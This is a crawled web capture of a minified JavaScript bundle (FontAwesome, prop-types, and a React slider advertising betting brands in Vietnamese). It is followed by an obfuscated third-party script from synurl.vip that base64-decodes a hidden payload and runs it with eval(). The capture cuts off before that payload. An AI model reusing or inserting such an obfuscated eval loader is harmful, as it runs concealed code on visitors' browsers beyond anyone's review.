`);i.setAttribute(Vn,""),i.innerHTML=f}};function Bc(l){l()}function Gc(l,i){const r=typeof i=="function"?i:xi;if(l.length===0)r();else{let s=Bc;ae.mutateApproach===y0&&(s=dn.requestAnimationFrame||Bc),s(()=>{const f=oy(),c=Lr.begin("mutate");l.map(f),c(),r()})}}let Ur=!1;function Yc(){Ur=!0}function Hr(){Ur=!1}let Ai=null;function jc(l){if(!If||!ae.observeMutations)return;const{treeCallback:i=xi,nodeCallback:r=xi,pseudoElementsCallback:s=xi,observeMutationsRoot:f=Ce}=l;Ai=new If(c=>{if(Ur)return;const m=pn();ca(c).forEach(p=>{if(p.type==="childList"&&p.addedNodes.length>0&&!Uc(p.addedNodes[0])&&(ae.searchPseudoElements&&s(p.target),i(p.target)),p.type==="attributes"&&p.target.parentNode&&ae.searchPseudoElements&&s(p.target.parentNode),p.type==="attributes"&&Uc(p.target)&&~w0.indexOf(p.attributeName))if(p.attributeName==="class"&&ry(p.target)){const{prefix:g,iconName:h}=Ti(br(p.target));p.target.setAttribute(dr,g||m),h&&p.target.setAttribute(mr,h)}else uy(p.target)&&r(p.target)})}),Zt&&Ai.observe(f,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function my(){Ai&&Ai.disconnect()}function py(l){const i=l.getAttribute("style");let r=[];return i&&(r=i.split(";").reduce((s,f)=>{const c=f.split(":"),m=c[0],p=c.slice(1);return m&&p.length>0&&(s[m]=p.join(":").trim()),s},{})),r}function hy(l){const i=l.getAttribute("data-prefix"),r=l.getAttribute("data-icon"),s=l.innerText!==void 0?l.innerText.trim():"";let f=Ti(br(l));return f.prefix||(f.prefix=pn()),i&&r&&(f.prefix=i,f.iconName=r),f.iconName&&f.prefix||(f.prefix&&s.length>0&&(f.iconName=X0(f.prefix,l.innerText)||Or(f.prefix,xr(l.innerText))),!f.iconName&&ae.autoFetchSvg&&l.firstChild&&l.firstChild.nodeType===Node.TEXT_NODE&&(f.iconName=l.firstChild.data)),f}function gy(l){const i=ca(l.attributes).reduce((f,c)=>(f.name!=="class"&&f.name!=="style"&&(f[c.name]=c.value),f),{}),r=l.getAttribute("title"),s=l.getAttribute("data-fa-title-id");return ae.autoA11y&&(r?i["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(s||sl()):(i["aria-hidden"]="true",i.focusable="false")),i}function vy(){return{iconName:null,title:null,titleId:null,prefix:null,transform:Ut,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}}}function qc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{styleParser:!0};const{iconName:r,prefix:s,rest:f}=hy(l),c=gy(l),m=Mr("parseNodeAttributes",{},l);let p=i.styleParser?py(l):[];return X({iconName:r,title:l.getAttribute("title"),titleId:l.getAttribute("data-fa-title-id"),prefix:s,transform:Ut,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:f,styles:p,attributes:c}},m)}const{styles:yy}=Ht;function Vc(l){const i=ae.autoReplaceSvg==="nest"?qc(l,{styleParser:!1}):qc(l);return~i.extra.classes.indexOf(cc)?hn("generateLayersText",l,i):hn("generateSvgReplacementMutation",l,i)}function by(){return[...n0,...or]}function Xc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;if(!Zt)return Promise.resolve();const r=Ce.documentElement.classList,s=y=>r.add("".concat(rc,"-").concat(y)),f=y=>r.remove("".concat(rc,"-").concat(y)),c=ae.autoFetchSvg?by():ec.concat(Object.keys(yy));c.includes("fa")||c.push("fa");const m=[".".concat(cc,":not([").concat(Vn,"])")].concat(c.map(y=>".".concat(y,":not([").concat(Vn,"])"))).join(", ");if(m.length===0)return Promise.resolve();let p=[];try{p=ca(l.querySelectorAll(m))}catch{}if(p.length>0)s("pending"),f("complete");else return Promise.resolve();const g=Lr.begin("onTree"),h=p.reduce((y,S)=>{try{const x=Vc(S);x&&y.push(x)}catch(x){uc||x.name==="MissingIcon"&&console.error(x)}return y},[]);return new Promise((y,S)=>{Promise.all(h).then(x=>{Gc(x,()=>{s("active"),s("complete"),f("pending"),typeof i=="function"&&i(),g(),y()})}).catch(x=>{g(),S(x)})})}function Sy(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null;Vc(l).then(r=>{r&&Gc([r],i)})}function Ty(l){return function(i){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const s=(i||{}).icon?i:zr(i||{});let{mask:f}=r;return f&&(f=(f||{}).icon?f:zr(f||{})),l(s,X(X({},r),{},{mask:f}))}}const Ey=function(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,symbol:s=!1,mask:f=null,maskId:c=null,title:m=null,titleId:p=null,classes:g=[],attributes:h={},styles:y={}}=i;if(!l)return;const{prefix:S,iconName:x,icon:D}=l;return Ei(X({type:"icon"},l),()=>(Qn("beforeDOMElementCreation",{iconDefinition:l,params:i}),ae.autoA11y&&(m?h["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(p||sl()):(h["aria-hidden"]="true",h.focusable="false")),_r({icons:{main:Dr(D),mask:f?Dr(f.icon):{found:!1,width:null,height:null,icon:{}}},prefix:S,iconName:x,transform:X(X({},Ut),r),symbol:s,title:m,maskId:c,titleId:p,extra:{attributes:h,styles:y,classes:g}})))};var xy={mixout(){return{icon:Ty(Ey)}},hooks(){return{mutationObserverCallbacks(l){return l.treeCallback=Xc,l.nodeCallback=Sy,l}}},provides(l){l.i2svg=function(i){const{node:r=Ce,callback:s=()=>{}}=i;return Xc(r,s)},l.generateSvgReplacementMutation=function(i,r){const{iconName:s,title:f,titleId:c,prefix:m,transform:p,symbol:g,mask:h,maskId:y,extra:S}=r;return new Promise((x,D)=>{Promise.all([Nr(s,m),h.iconName?Nr(h.iconName,h.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(w=>{let[R,q]=w;x([i,_r({icons:{main:R,mask:q},prefix:m,iconName:s,transform:p,symbol:g,maskId:y,title:f,titleId:c,extra:S,watchable:!0})])}).catch(D)})},l.generateAbstractIcon=function(i){let{children:r,attributes:s,main:f,transform:c,styles:m}=i;const p=yi(m);p.length>0&&(s.style=p);let g;return Sr(c)&&(g=hn("generateAbstractTransformGrouping",{main:f,transform:c,containerWidth:f.width,iconWidth:f.width})),r.push(g||f.icon),{children:r,attributes:s}}}},wy={mixout(){return{layer(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{classes:r=[]}=i;return Ei({type:"layer"},()=>{Qn("beforeDOMElementCreation",{assembler:l,params:i});let s=[];return l(f=>{Array.isArray(f)?f.map(c=>{s=s.concat(c.abstract)}):s=s.concat(f.abstract)}),[{tag:"span",attributes:{class:["".concat(ae.cssPrefix,"-layers"),...r].join(" ")},children:s}]})}}}},Ay={mixout(){return{counter(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{title:r=null,classes:s=[],attributes:f={},styles:c={}}=i;return Ei({type:"counter",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),ay({content:l.toString(),title:r,extra:{attributes:f,styles:c,classes:["".concat(ae.cssPrefix,"-layers-counter"),...s]}})))}}}},Oy={mixout(){return{text(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,title:s=null,classes:f=[],attributes:c={},styles:m={}}=i;return Ei({type:"text",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),Nc({content:l,transform:X(X({},Ut),r),title:s,extra:{attributes:c,styles:m,classes:["".concat(ae.cssPrefix,"-layers-text"),...f]}})))}}},provides(l){l.generateLayersText=function(i,r){const{title:s,transform:f,extra:c}=r;let m=null,p=null;if(Wf){const g=parseInt(getComputedStyle(i).fontSize,10),h=i.getBoundingClientRect();m=h.width/g,p=h.height/g}return ae.autoA11y&&!s&&(c.attributes["aria-hidden"]="true"),Promise.resolve([i,Nc({content:i.innerHTML,width:m,height:p,transform:f,title:s,extra:c,watchable:!0})])}}};const My=new RegExp('"',"ug"),Qc=[1105920,1112319],Zc=X(X(X(X({},{FontAwesome:{normal:"fas",400:"fas"}}),$v),g0),o0),Br=Object.keys(Zc).reduce((l,i)=>(l[i.toLowerCase()]=Zc[i],l),{}),zy=Object.keys(Br).reduce((l,i)=>{const r=Br[i];return l[i]=r[900]||[...Object.entries(r)][0][1],l},{});function _y(l){const i=l.replace(My,""),r=G0(i,0),s=r>=Qc[0]&&r<=Qc[1],f=i.length===2?i[0]===i[1]:!1;return{value:xr(f?i[0]:i),isSecondary:s||f}}function Cy(l,i){const r=l.replace(/^['"]|['"]$/g,"").toLowerCase(),s=parseInt(i),f=isNaN(s)?"normal":s;return(Br[r]||{})[f]||zy[r]}function kc(l,i){const r="".concat(v0).concat(i.replace(":","-"));return new Promise((s,f)=>{if(l.getAttribute(r)!==null)return s();const m=ca(l.children).filter(x=>x.getAttribute(cr)===i)[0],p=dn.getComputedStyle(l,i),g=p.getPropertyValue("font-family"),h=g.match(E0),y=p.getPropertyValue("font-weight"),S=p.getPropertyValue("content");if(m&&!h)return l.removeChild(m),s();if(h&&S!=="none"&&S!==""){const x=p.getPropertyValue("content");let D=Cy(g,y);const{value:w,isSecondary:R}=_y(x),q=h[0].startsWith("FontAwesome");let _=Or(D,w),G=_;if(q){const Y=Q0(w);Y.iconName&&Y.prefix&&(_=Y.iconName,D=Y.prefix)}if(_&&!R&&(!m||m.getAttribute(dr)!==D||m.getAttribute(mr)!==G)){l.setAttribute(r,G),m&&l.removeChild(m);const Y=vy(),{extra:Z}=Y;Z.attributes[cr]=i,Nr(_,D).then(B=>{const ne=_r(X(X({},Y),{},{icons:{main:B,mask:zc()},prefix:D,iconName:G,extra:Z,watchable:!0})),$=Ce.createElementNS("http://www.w3.org/2000/svg","svg");i==="::before"?l.insertBefore($,l.firstChild):l.appendChild($),$.outerHTML=ne.map(F=>rl(F)).join(`
`),l.removeAttribute(r),s()}).catch(f)}else s()}else s()})}function Dy(l){return Promise.all([kc(l,"::before"),kc(l,"::after")])}function Ny(l){return l.parentNode!==document.head&&!~b0.indexOf(l.tagName.toUpperCase())&&!l.getAttribute(cr)&&(!l.parentNode||l.parentNode.tagName!=="svg")}function Kc(l){if(Zt)return new Promise((i,r)=>{const s=ca(l.querySelectorAll("*")).filter(Ny).map(Dy),f=Lr.begin("searchPseudoElements");Yc(),Promise.all(s).then(()=>{f(),Hr(),i()}).catch(()=>{f(),Hr(),r()})})}var Ry={hooks(){return{mutationObserverCallbacks(l){return l.pseudoElementsCallback=Kc,l}}},provides(l){l.pseudoElements2svg=function(i){const{node:r=Ce}=i;ae.searchPseudoElements&&Kc(r)}}};let Pc=!1;var Ly={mixout(){return{dom:{unwatch(){Yc(),Pc=!0}}}},hooks(){return{bootstrap(){jc(Mr("mutationObserverCallbacks",{}))},noAuto(){my()},watch(l){const{observeMutationsRoot:i}=l;Pc?Hr():jc(Mr("mutationObserverCallbacks",{observeMutationsRoot:i}))}}}};const Jc=l=>{let i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return l.toLowerCase().split(" ").reduce((r,s)=>{const f=s.toLowerCase().split("-"),c=f[0];let m=f.slice(1).join("-");if(c&&m==="h")return r.flipX=!0,r;if(c&&m==="v")return r.flipY=!0,r;if(m=parseFloat(m),isNaN(m))return r;switch(c){case"grow":r.size=r.size+m;break;case"shrink":r.size=r.size-m;break;case"left":r.x=r.x-m;break;case"right":r.x=r.x+m;break;case"up":r.y=r.y-m;break;case"down":r.y=r.y+m;break;case"rotate":r.rotate=r.rotate+m;break}return r},i)};var Uy={mixout(){return{parse:{transform:l=>Jc(l)}}},hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-transform");return r&&(l.transform=Jc(r)),l}}},provides(l){l.generateAbstractTransformGrouping=function(i){let{main:r,transform:s,containerWidth:f,iconWidth:c}=i;const m={transform:"translate(".concat(f/2," 256)")},p="translate(".concat(s.x*32,", ").concat(s.y*32,") "),g="scale(".concat(s.size/16*(s.flipX?-1:1),", ").concat(s.size/16*(s.flipY?-1:1),") "),h="rotate(".concat(s.rotate," 0 0)"),y={transform:"".concat(p," ").concat(g," ").concat(h)},S={transform:"translate(".concat(c/2*-1," -256)")},x={outer:m,inner:y,path:S};return{tag:"g",attributes:X({},x.outer),children:[{tag:"g",attributes:X({},x.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:X(X({},r.icon.attributes),x.path)}]}]}}}};const Gr={x:0,y:0,width:"100%",height:"100%"};function Fc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;return l.attributes&&(l.attributes.fill||i)&&(l.attributes.fill="black"),l}function Hy(l){return l.tag==="g"?l.children:[l]}var By={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-mask"),s=r?Ti(r.split(" ").map(f=>f.trim())):zc();return s.prefix||(s.prefix=pn()),l.mask=s,l.maskId=i.getAttribute("data-fa-mask-id"),l}}},provides(l){l.generateAbstractMask=function(i){let{children:r,attributes:s,main:f,mask:c,maskId:m,transform:p}=i;const{width:g,icon:h}=f,{width:y,icon:S}=c,x=N0({transform:p,containerWidth:y,iconWidth:g}),D={tag:"rect",attributes:X(X({},Gr),{},{fill:"white"})},w=h.children?{children:h.children.map(Fc)}:{},R={tag:"g",attributes:X({},x.inner),children:[Fc(X({tag:h.tag,attributes:X(X({},h.attributes),x.path)},w))]},q={tag:"g",attributes:X({},x.outer),children:[R]},_="mask-".concat(m||sl()),G="clip-".concat(m||sl()),Y={tag:"mask",attributes:X(X({},Gr),{},{id:_,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[D,q]},Z={tag:"defs",children:[{tag:"clipPath",attributes:{id:G},children:Hy(S)},Y]};return r.push(Z,{tag:"rect",attributes:X({fill:"currentColor","clip-path":"url(#".concat(G,")"),mask:"url(#".concat(_,")")},Gr)}),{children:r,attributes:s}}}},Gy={provides(l){let i=!1;dn.matchMedia&&(i=dn.matchMedia("(prefers-reduced-motion: reduce)").matches),l.missingIconAbstract=function(){const r=[],s={fill:"currentColor"},f={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};r.push({tag:"path",attributes:X(X({},s),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const c=X(X({},f),{},{attributeName:"opacity"}),m={tag:"circle",attributes:X(X({},s),{},{cx:"256",cy:"364",r:"28"}),children:[]};return i||m.children.push({tag:"animate",attributes:X(X({},f),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:X(X({},c),{},{values:"1;0;1;1;0;1;"})}),r.push(m),r.push({tag:"path",attributes:X(X({},s),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:i?[]:[{tag:"animate",attributes:X(X({},c),{},{values:"1;0;0;0;0;1;"})}]}),i||r.push({tag:"path",attributes:X(X({},s),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:X(X({},c),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:r}}}},Yy={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-symbol"),s=r===null?!1:r===""?!0:r;return l.symbol=s,l}}}},jy=[U0,xy,wy,Ay,Oy,Ry,Ly,Uy,By,Gy,Yy];$0(jy,{mixoutsTo:ft}),ft.noAuto,ft.config,ft.library,ft.dom;const Yr=ft.parse;ft.findIconDefinition,ft.toHtml;const qy=ft.icon;ft.layer,ft.text,ft.counter;var jr={exports:{}},qr,Ic;function Vy(){if(Ic)return qr;Ic=1;var l="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return qr=l,qr}var Vr,Wc;function Xy(){if(Wc)return Vr;Wc=1;var l=Vy();function i(){}function r(){}return r.resetWarningCache=i,Vr=function(){function s(m,p,g,h,y,S){if(S!==l){var x=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw x.name="Invariant Violation",x}}s.isRequired=s;function f(){return s}var c={array:s,bigint:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:f,element:s,elementType:s,instanceOf:f,node:s,objectOf:f,oneOf:f,oneOfType:f,shape:f,exact:f,checkPropTypes:r,resetWarningCache:i};return c.PropTypes=c,c},Vr}var $c;function Qy(){return $c||($c=1,jr.exports=Xy()()),jr.exports}var Zy=Qy();const me=Vs(Zy);function ed(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function Bt(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?ed(Object(r),!0).forEach(function(s){pa(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):ed(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Oi(l){"@babel/helpers - typeof";return Oi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(i){return typeof i}:function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},Oi(l)}function pa(l,i,r){return i in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function ky(l,i){if(l==null)return{};var r={},s=Object.keys(l),f,c;for(c=0;c<s.length;c++)f=s[c],!(i.indexOf(f)>=0)&&(r[f]=l[f]);return r}function Ky(l,i){if(l==null)return{};var r=ky(l,i),s,f;if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(l);for(f=0;f<c.length;f++)s=c[f],!(i.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(l,s)&&(r[s]=l[s])}return r}function Xr(l){return Py(l)||Jy(l)||Fy(l)||Iy()}function Py(l){if(Array.isArray(l))return Qr(l)}function Jy(l){if(typeof Symbol<"u"&&l[Symbol.iterator]!=null||l["@@iterator"]!=null)return Array.from(l)}function Fy(l,i){if(l){if(typeof l=="string")return Qr(l,i);var r=Object.prototype.toString.call(l).slice(8,-1);if(r==="Object"&&l.constructor&&(r=l.constructor.name),r==="Map"||r==="Set")return Array.from(l);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Qr(l,i)}}function Qr(l,i){(i==null||i>l.length)&&(i=l.length);for(var r=0,s=new Array(i);r<i;r++)s[r]=l[r];return s}function Iy(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Wy(l){var i,r=l.beat,s=l.fade,f=l.beatFade,c=l.bounce,m=l.shake,p=l.flash,g=l.spin,h=l.spinPulse,y=l.spinReverse,S=l.pulse,x=l.fixedWidth,D=l.inverse,w=l.border,R=l.listItem,q=l.flip,_=l.size,G=l.rotation,Y=l.pull,Z=(i={"fa-beat":r,"fa-fade":s,"fa-beat-fade":f,"fa-bounce":c,"fa-shake":m,"fa-flash":p,"fa-spin":g,"fa-spin-reverse":y,"fa-spin-pulse":h,"fa-pulse":S,"fa-fw":x,"fa-inverse":D,"fa-border":w,"fa-li":R,"fa-flip":q===!0,"fa-flip-horizontal":q==="horizontal"||q==="both","fa-flip-vertical":q==="vertical"||q==="both"},pa(i,"fa-".concat(_),typeof _<"u"&&_!==null),pa(i,"fa-rotate-".concat(G),typeof G<"u"&&G!==null&&G!==0),pa(i,"fa-pull-".concat(Y),typeof Y<"u"&&Y!==null),pa(i,"fa-swap-opacity",l.swapOpacity),i);return Object.keys(Z).map(function(B){return Z[B]?B:null}).filter(function(B){return B})}function $y(l){return l=l-0,l===l}function td(l){return $y(l)?l:(l=l.replace(/[\-_\s]+(.)?/g,function(i,r){return r?r.toUpperCase():""}),l.substr(0,1).toLowerCase()+l.substr(1))}var e1=["style"];function t1(l){return l.charAt(0).toUpperCase()+l.slice(1)}function n1(l){return l.split(";").map(function(i){return i.trim()}).filter(function(i){return i}).reduce(function(i,r){var s=r.indexOf(":"),f=td(r.slice(0,s)),c=r.slice(s+1).trim();return f.startsWith("webkit")?i[t1(f)]=c:i[f]=c,i},{})}function nd(l,i){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(typeof i=="string")return i;var s=(i.children||[]).map(function(g){return nd(l,g)}),f=Object.keys(i.attributes||{}).reduce(function(g,h){var y=i.attributes[h];switch(h){case"class":g.attrs.className=y,delete i.attributes.class;break;case"style":g.attrs.style=n1(y);break;default:h.indexOf("aria-")===0||h.indexOf("data-")===0?g.attrs[h.toLowerCase()]=y:g.attrs[td(h)]=y}return g},{attrs:{}}),c=r.style,m=c===void 0?{}:c,p=Ky(r,e1);return f.attrs.style=Bt(Bt({},f.attrs.style),m),l.apply(void 0,[i.tag,Bt(Bt({},f.attrs),p)].concat(Xr(s)))}var ad=!1;try{ad=!0}catch{}function a1(){if(!ad&&console&&typeof console.error=="function"){var l;(l=console).error.apply(l,arguments)}}function ld(l){if(l&&Oi(l)==="object"&&l.prefix&&l.iconName&&l.icon)return l;if(Yr.icon)return Yr.icon(l);if(l===null)return null;if(l&&Oi(l)==="object"&&l.prefix&&l.iconName)return l;if(Array.isArray(l)&&l.length===2)return{prefix:l[0],iconName:l[1]};if(typeof l=="string")return{prefix:"fas",iconName:l}}function Zr(l,i){return Array.isArray(i)&&i.length>0||!Array.isArray(i)&&i?pa({},l,i):{}}var id={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},fl=He.forwardRef(function(l,i){var r=Bt(Bt({},id),l),s=r.icon,f=r.mask,c=r.symbol,m=r.className,p=r.title,g=r.titleId,h=r.maskId,y=ld(s),S=Zr("classes",[].concat(Xr(Wy(r)),Xr((m||"").split(" ")))),x=Zr("transform",typeof r.transform=="string"?Yr.transform(r.transform):r.transform),D=Zr("mask",ld(f)),w=qy(y,Bt(Bt(Bt(Bt({},S),x),D),{},{symbol:c,title:p,titleId:g,maskId:h}));if(!w)return a1("Could not find icon",y),null;var R=w.abstract,q={ref:i};return Object.keys(r).forEach(function(_){id.hasOwnProperty(_)||(q[_]=r[_])}),l1(R[0],q)});fl.displayName="FontAwesomeIcon",fl.propTypes={beat:me.bool,border:me.bool,beatFade:me.bool,bounce:me.bool,className:me.string,fade:me.bool,flash:me.bool,mask:me.oneOfType([me.object,me.array,me.string]),maskId:me.string,fixedWidth:me.bool,inverse:me.bool,flip:me.oneOf([!0,!1,"horizontal","vertical","both"]),icon:me.oneOfType([me.object,me.array,me.string]),listItem:me.bool,pull:me.oneOf(["right","left"]),pulse:me.bool,rotation:me.oneOf([0,90,180,270]),shake:me.bool,size:me.oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:me.bool,spinPulse:me.bool,spinReverse:me.bool,symbol:me.oneOfType([me.bool,me.string]),title:me.string,titleId:me.string,transform:me.oneOfType([me.string,me.object]),swapOpacity:me.bool};var l1=nd.bind(null,He.createElement);function i1(){const l=Te.useRef(null),i=Te.useRef(null),[r,s]=Te.useState(!1),[f,c]=Te.useState([]),m=p=>{p&&window.open(p,"_blank","noopener,noreferrer")};return Te.useEffect(()=>{s(!0)},[]),Te.useEffect(()=>{fetch("/wp-json/betting-slider/v1/logos").then(p=>p.json()).then(p=>{const g=p.map((h,y)=>({id:y,imgLogo:h.logo,betNow:"Đặt cược",promo:"Ưu đãi",urlBrand:h.link||"/"}));c(g)})},[]),tt.jsx(tt.Fragment,{children:tt.jsxs("div",{className:"wrap",children:[tt.jsx("button",{ref:l,className:"btnPrev btnNavigate",children:tt.jsx(fl,{icon:Xv,size:"2x",color:"white"})}),tt.jsx("button",{ref:i,className:"btnNext btnNavigate",children:tt.jsx(fl,{icon:qv,size:"2x",color:"white"})}),r&&tt.jsx(Xf,{autoplay:{delay:2500},slidesPerView:9,spaceBetween:10,centeredSlides:!0,pagination:{clickable:!0},loop:!0,modules:[Yv,jv],navigation:{prevEl:l.current,nextEl:i.current},breakpoints:{0:{slidesPerView:3},549:{slidesPerView:4},768:{slidesPerView:6},1024:{slidesPerView:9}},children:f.map((p,g)=>tt.jsx(Qf,{children:tt.jsxs("div",{className:"wrapImg",onClick:()=>m(p.urlBrand),children:[tt.jsx("img",{src:p.imgLogo,alt:""}),tt.jsxs("button",{className:"betnow",children:[p.betNow,tt.jsx(fl,{icon:Vv,size:"1x",color:"white"})]}),tt.jsx("button",{className:"promo",children:p.promo})]})},g))})]})})}class s1 extends HTMLElement{connectedCallback(){const i=document.createElement("div");i.className="betting-slider",this.appendChild(i),ug.createRoot(i).render(tt.jsx(i1,{}))}}customElements.define("betting-slider",s1)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return 